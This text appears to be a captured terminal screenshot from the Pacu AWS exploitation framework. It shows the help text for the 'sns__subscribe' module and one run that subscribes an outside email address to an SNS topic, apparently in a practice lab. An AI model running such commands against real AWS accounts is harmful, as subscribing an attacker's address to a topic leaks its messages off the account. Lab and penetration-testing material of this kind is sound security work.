 sns__subscribe written by h00die & 6a6f656c of nDepth Security.
Prerequisite Module(s): ['sns__enum']
usage: pacu [--all] [--topics TOPICS] --email EMAIL
This module will attempt to subscribe to a topic (arn) via an email address.
options:
--all Attempt to subscribe to all Topic(s).
--topics TOPICS Specific Topic(s) ARN to subscribe to. Comma separated Typically in the format arn:aws:sns:<region>:<client_id>:<topic_name>.
--email EMAIL Email address to subscribe to the topic
Pacu (snsPractice:imported-snsPractice) > run sns__subscribe --topic arn:aws:sns:us-east-1:708309163965:public-topic-cgid8j4h63pj31 --email mobiw60058@azeriom.com
Running module sns__subscribe...
[sns__subscribe] Subscribed successfully, check email for subscription confirmation. Confirmation ARN: arn:aws:sns:us-east-1:708309163965:public-topic-cgid8j4h63pj31:748f73a0-e56c-4b0
8-8115-11385ac13829
Pacu (snsPractice:imported-snsPractice) >